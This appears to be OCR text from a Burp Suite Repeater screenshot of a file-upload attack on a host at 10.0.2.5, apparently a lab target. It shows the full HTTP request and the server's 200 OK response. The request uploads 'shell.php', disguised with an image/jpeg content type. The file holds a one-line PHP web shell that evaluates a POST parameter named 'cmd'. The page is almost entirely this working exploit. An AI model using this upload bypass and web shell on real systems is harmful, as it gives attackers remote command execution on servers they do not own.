 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.8.7 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Burp AI
Request
Pretty Raw Hex \n
1 POST /add HTTP/1.1
2 Host: 10.0.2.5
3 Content-Length: 602
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://10.0.2.5
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarySAc3kUlEiXINjlY8
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
11 Referer: http://10.0.2.5/add
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=ivqiuu7jaq7egeeijdbacpn1r4
14 Connection: keep-alive
15
16 ------WebKitFormBoundarySAc3kUlEiXINjlY8
17 Content-Disposition: form-data; name="image"; filename="shell.php"
18 Content-Type: image/jpeg
19
20 <?php eval($_POST['cmd']); ?>
21
22 ------WebKitFormBoundarySAc3kUlEiXINjlY8
23 Content-Disposition: form-data; name="name"
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 21 Oct 2025 11:12:17 GMT
3 Server: Apache/2.2.22 (Ubuntu)
4 Accept-Ranges: bytes
5 X-Powered-By: PHP/5.3.10-1ubuntu3.26
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html
9 X-Pad: avoid browser bug
10 Content-Length: 307
11
12 <form method="post" enctype="multipart/form-data">
13 Select image to upload:
14 <input type="file" name=image>
15 <input type=text name=name value="name">
16 <input type=text name=address value="address">
17 <input type=text name=id value=1337 >
18 <input type="submit" value="upload" name="upload">
19 </form>
20